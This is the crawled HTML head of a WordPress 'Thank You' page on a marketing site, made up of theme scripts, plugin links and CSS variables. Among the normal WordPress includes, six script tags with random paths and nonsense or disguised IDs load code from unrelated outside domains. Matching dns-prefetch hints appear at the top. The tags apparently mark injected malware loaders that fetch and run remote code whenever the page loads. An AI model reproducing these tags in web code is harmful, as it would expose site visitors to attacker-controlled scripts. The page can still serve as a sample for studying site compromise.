

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leadergymedia.com/thank-you/
body_size: 11555
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"class="tcb">
<!--<![endif]-->
<head>
		<meta charset="UTF-8"/>
				
			<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

			<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>Thank You &#8211; LeadergyMedia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LeadergyMedia &raquo; Feed" href="https://leadergymedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LeadergyMedia &raquo; Comments Feed" href="https://leadergymedia.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leadergymedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tve_landing_page_base_css-css'  href='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/landing-page/templates/css/base.css?ver=3.29' type='text/css' media='all' />
<link rel='stylesheet' id='tve_style_family_tve_flt-css'  href='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=3.29' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css'  href='https://leadergymedia.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.27' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Australia';
	font-weight: 400;
	font-display: auto;
	font-fallback: Script;
	src: url('https://leadergymedia.com/wp-content/uploads/2021/12/Australia-Script.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://leadergymedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />

<link rel='stylesheet' id='thrive-theme-landingpage-front-css'  href='https://leadergymedia.com/wp-content/themes/thrive-theme/inc/assets/dist/landingpage-front.css?ver=3.27' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css'  href='https://leadergymedia.com/wp-content/themes/thrive-theme/style.css?ver=3.27' type='text/css' media='all' />
<link rel='stylesheet' id='cursor_css-css'  href='https://leadergymedia.com/wp-content/plugins/mouse-cursor-customizer/cursor.css?ver=5.9.12' type='text/css' media='all' />

<script type='text/javascript' src='https://leadergymedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/advanced-scrollbar/js/jquery.nicescroll.min.js?ver=20120206' id='ppm-customscrollbar-js-js'></script>
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='tve_frontend-js-extra'>
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/leadergymedia.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/leadergymedia.com\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":23621,"post_author":"1"},"query_vars":{"page":"","pagename":"thank-you"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/leadergymedia.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/leadergymedia.com\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"3c0ffef864","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"d62b797752","ip":"3.138.109.106","current_user":[],"post_id":"23621","post_title":"Thank You","post_type":"page","post_url":"https:\/\/leadergymedia.com\/thank-you\/","is_lp":"tcb2-not-ps-smart-homepage","conditional_display":{"is_tooltip_dismissed":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.29' id='tve_frontend-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' id='theme-frontend-js-extra'>
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/leadergymedia.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/leadergymedia.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"24094","template_url":"?tve=true&action=architect&from_tar=23621","pagination_url":{"template":"https:\/\/leadergymedia.com\/thank-you\/page\/[thrive_page_number]\/","base":"https:\/\/leadergymedia.com\/thank-you\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.27' id='theme-frontend-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/mouse-cursor-customizer/plugin.js?ver=5.9.12' id='cursor_public_js-js'></script>
<link rel="https://api.w.org/" href="https://leadergymedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leadergymedia.com/wp-json/wp/v2/pages/23621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leadergymedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leadergymedia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://leadergymedia.com/thank-you/" />
<link rel='shortlink' href='https://leadergymedia.com/?p=23621' />
<link rel="alternate" type="application/json+oembed" href="https://leadergymedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleadergymedia.com%2Fthank-you%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leadergymedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleadergymedia.com%2Fthank-you%2F&#038;format=xml" />
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(122, 191, 162);--tcb-color-0-h:154;--tcb-color-0-s:35%;--tcb-color-0-l:61%;--tcb-color-0-a:1;--tcb-color-1:rgb(100, 220, 151);--tcb-color-1-h:145;--tcb-color-1-s:63%;--tcb-color-1-l:62%;--tcb-color-1-a:1;--tcb-color-2:rgb(167, 167, 167);--tcb-color-2-h:0;--tcb-color-2-s:0%;--tcb-color-2-l:65%;--tcb-color-2-a:1;--tcb-color-3:rgb(221, 221, 221);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:86%;--tcb-color-3-a:1;--tcb-color-4:rgb(238, 238, 238);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:93%;--tcb-color-4-a:1;--tcb-color-5:rgb(0, 0, 0);--tcb-color-5-h:0;--tcb-color-5-s:0%;--tcb-color-5-l:0%;--tcb-color-5-a:1;--tcb-color-6:rgb(134, 218, 216);--tcb-color-6-h:178;--tcb-color-6-s:53%;--tcb-color-6-l:69%;--tcb-color-6-a:1;--tcb-color-7:rgb(39, 45, 46);--tcb-color-7-h:188;--tcb-color-7-s:8%;--tcb-color-7-l:16%;--tcb-color-7-a:1;--tcb-color-8:rgb(134, 218, 216);--tcb-color-8-h:178;--tcb-color-8-s:53%;--tcb-color-8-l:69%;--tcb-color-8-a:1;--tcb-color-9:rgb(99, 201, 191);--tcb-color-9-h:174;--tcb-color-9-s:48%;--tcb-color-9-l:58%;--tcb-color-9-a:1;--tcb-color-10:rgb(246, 246, 246);--tcb-color-10-h:0;--tcb-color-10-s:0%;--tcb-color-10-l:96%;--tcb-color-10-a:1;--tcb-color-11:rgb(40, 204, 191);--tcb-color-11-h:175;--tcb-color-11-s:67%;--tcb-color-11-l:47%;--tcb-color-11-a:1;--tcb-gradient-0:linear-gradient(271deg, rgb(62, 210, 205) 0%, rgb(96, 204, 204) 42%, rgb(97, 179, 186) 80%, rgb(75, 167, 174) 100%);--tcb-gradient-1:linear-gradient(265deg, rgb(218, 194, 22) 0%, rgb(205, 146, 11) 28%, rgb(147, 8, 8) 100%);--tcb-gradient-2:linear-gradient(265deg, rgba(218, 194, 22, 0.66) 0%, rgba(209, 161, 15, 0.66) 22%, rgba(205, 146, 11, 0.72) 28%, rgba(255, 24, 24, 0.36) 100%);--tcb-gradient-3:linear-gradient(137deg, rgba(176, 176, 176, 0.58) 0%, rgba(33, 33, 33, 0.34) 25%, rgba(24, 24, 24, 0.11) 52%, rgba(0, 0, 0, 0) 100%);--tcb-gradient-4:linear-gradient(179deg, rgb(255, 252, 252) 0%, rgba(255, 255, 255, 0.34) 25%, rgba(255, 255, 255, 0.11) 52%, rgba(187, 187, 187, 0) 100%);--tcb-gradient-5:linear-gradient(265deg, rgba(218, 194, 22, 0.66) 0%, rgba(209, 161, 15, 0.66) 22%, rgba(205, 146, 11, 0.72) 28%, rgba(255, 24, 24, 0.36) 100%);--tcb-gradient-6:linear-gradient(177deg, rgb(255, 255, 255) 0%, rgb(238, 238, 238) 53%);--tcb-gradient-7:linear-gradient(177deg, rgb(221, 219, 219) 0%, rgba(255, 255, 255, 0.34) 31%, rgba(255, 255, 255, 0.11) 69%, rgb(255, 255, 255) 100%);--tcb-gradient-8:linear-gradient(319deg, rgb(62, 210, 205) 0%, rgb(85, 231, 231) 42%, rgb(97, 179, 186) 80%, rgb(75, 167, 174) 100%);--tcb-gradient-9:linear-gradient(319deg, rgb(62, 210, 205) 0%, rgb(85, 231, 231) 42%, rgb(97, 179, 186) 80%, rgb(75, 167, 174) 100%);--tcb-gradient-10:linear-gradient(180deg, rgb(0, 0, 0) 0%, var(--tcb-color-11) 100%);--tcb-background-author-image:url(https://secure.gravatar.com/avatar/fda9769f4d97aa5dbdc1fdc076777779?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,52), var(--tcb-theme-main-master-s,100%), var(--tcb-theme-main-master-l,59%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,52);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,100%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,59%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), calc(var(--tcb-theme-main-master-s,100%) - 20% ), calc(var(--tcb-theme-main-master-l,59%) - 4% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,100%) - 20% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,59%) - 4% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,52) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,52) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), calc(var(--tcb-theme-main-master-s,100%) - 20% ), calc(var(--tcb-theme-main-master-l,59%) - 4% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,100%) - 20% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,59%) - 4% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,52) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,52) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,52) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,52) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), calc(var(--tcb-theme-main-master-s,100%) - 20% ), calc(var(--tcb-theme-main-master-l,59%) - 23% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,100%) - 20% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,59%) - 23% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,52) - 1 ), calc(var(--tcb-theme-main-master-s,100%) - 21% ), calc(var(--tcb-theme-main-master-l,59%) - 5% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,52) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,100%) - 21% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,59%) - 5% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,52) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,52) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,52) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,52) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,52) - 210 ), calc(var(--tcb-theme-main-master-s,100%) - 100% ), calc(var(--tcb-theme-main-master-l,59%) + 41% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,52) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,100%) - 100% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,59%) + 41% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), calc(var(--tcb-theme-main-master-s,100%) - 17% ), calc(var(--tcb-theme-main-master-l,59%) + 4% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,100%) - 17% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,59%) + 4% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,52) + 1 ), calc(var(--tcb-theme-main-master-s,100%) - 16% ), calc(var(--tcb-theme-main-master-l,59%) + 5% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,52) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,100%) - 16% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,59%) + 5% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,52) + 10 ), calc(var(--tcb-theme-main-master-s,100%) - 16% ), calc(var(--tcb-theme-main-master-l,59%) + 13% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,52) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,100%) - 16% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,59%) + 13% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,52) + 2 ), 43%, 82%, 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,52) + 2 );--tcb-skin-color-28-s:43%;--tcb-skin-color-28-l:82%;--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), calc(var(--tcb-theme-main-master-s,100%) - 16% ), calc(var(--tcb-theme-main-master-l,59%) + 6% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,100%) - 16% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,59%) + 6% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,52) - 1 ), calc(var(--tcb-theme-main-master-s,100%) - 17% ), calc(var(--tcb-theme-main-master-l,59%) + 4% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,52) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,100%) - 17% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,59%) + 4% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:174;--tcb-main-master-s:49%;--tcb-main-master-l:59%;--tcb-main-master-a:1;--tcb-theme-main-master-h:174;--tcb-theme-main-master-s:49%;--tcb-theme-main-master-l:59%;--tcb-theme-main-master-a:1;--tcb-tpl-color-0:rgb(22, 121, 135);--tcb-tpl-color-0-h:187;--tcb-tpl-color-0-s:71%;--tcb-tpl-color-0-l:30%;--tcb-tpl-color-0-a:1;--tcb-tpl-color-11:rgb(227, 237, 240);--tcb-tpl-color-11-h:193;--tcb-tpl-color-11-s:30%;--tcb-tpl-color-11-l:91%;--tcb-tpl-color-11-a:1;--tcb-tpl-color-12:rgb(212, 227, 232);--tcb-tpl-color-12-h:195;--tcb-tpl-color-12-s:30%;--tcb-tpl-color-12-l:87%;--tcb-tpl-color-12-a:1;--tcb-tpl-color-17:rgba(237, 245, 247, 0);--tcb-tpl-color-17-h:191;--tcb-tpl-color-17-s:38%;--tcb-tpl-color-17-l:94%;--tcb-tpl-color-17-a:0;--tcb-tpl-color-10:rgb(8, 74, 115);--tcb-tpl-color-10-h:202;--tcb-tpl-color-10-s:86%;--tcb-tpl-color-10-l:24%;--tcb-tpl-color-10-a:1;--tcb-tpl-color-15:rgba(237, 245, 247, 0.6);--tcb-tpl-color-15-h:191;--tcb-tpl-color-15-s:38%;--tcb-tpl-color-15-l:94%;--tcb-tpl-color-15-a:0.6;--tcb-tpl-color-2:rgba(19, 132, 147, 0.92);--tcb-tpl-color-2-h:187;--tcb-tpl-color-2-s:77%;--tcb-tpl-color-2-l:32%;--tcb-tpl-color-2-a:0.92;--tcb-tpl-color-3:rgba(23, 102, 148, 0.92);--tcb-tpl-color-3-h:202;--tcb-tpl-color-3-s:73%;--tcb-tpl-color-3-l:33%;--tcb-tpl-color-3-a:0.92;--tcb-tpl-color-4:rgb(44, 107, 134);--tcb-tpl-color-4-h:197;--tcb-tpl-color-4-s:50%;--tcb-tpl-color-4-l:34%;--tcb-tpl-color-4-a:1;--tcb-tpl-color-16:rgba(237, 245, 247, 0.15);--tcb-tpl-color-16-h:191;--tcb-tpl-color-16-s:38%;--tcb-tpl-color-16-l:94%;--tcb-tpl-color-16-a:0.15;--tcb-tpl-color-6:rgb(100, 220, 151);--tcb-tpl-color-6-h:145;--tcb-tpl-color-6-s:63%;--tcb-tpl-color-6-l:62%;--tcb-tpl-color-6-a:1;--tcb-tpl-color-8:rgba(169, 238, 197, 0.54);--tcb-tpl-color-8-h:144;--tcb-tpl-color-8-s:66%;--tcb-tpl-color-8-l:79%;--tcb-tpl-color-8-a:0.54;--tcb-tpl-color-9:rgba(58, 229, 126, 0);--tcb-tpl-color-9-h:143;--tcb-tpl-color-9-s:76%;--tcb-tpl-color-9-l:56%;--tcb-tpl-color-9-a:0;--tcb-tpl-color-5:rgba(65, 184, 109, 0.58);--tcb-tpl-color-5-h:142;--tcb-tpl-color-5-s:47%;--tcb-tpl-color-5-l:48%;--tcb-tpl-color-5-a:0.58;--tcb-tpl-color-7:rgba(58, 229, 126, 0.86);--tcb-tpl-color-7-h:143;--tcb-tpl-color-7-s:76%;--tcb-tpl-color-7-l:56%;--tcb-tpl-color-7-a:0.86;--tcb-tpl-color-13:rgb(8, 86, 115);--tcb-tpl-color-13-h:196;--tcb-tpl-color-13-s:86%;--tcb-tpl-color-13-l:24%;--tcb-tpl-color-13-a:1;--tcb-tpl-color-14:rgb(255, 253, 253);--tcb-tpl-color-14-h:0;--tcb-tpl-color-14-s:100%;--tcb-tpl-color-14-l:99%;--tcb-tpl-color-14-a:1;--tcb-main-master-h:187;--tcb-main-master-s:71%;--tcb-main-master-l:30%;--tcb-main-master-a:1;}</style><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap h1{ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:64px;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;padding-top:0px;padding-bottom:22px;text-decoration:rgba(10, 10, 10, 0.85);text-transform:none;border-left:0px none rgba(10, 10, 10, 0.85);line-height:1.2em;--tcb-typography-font-family:Arial, Helvetica, 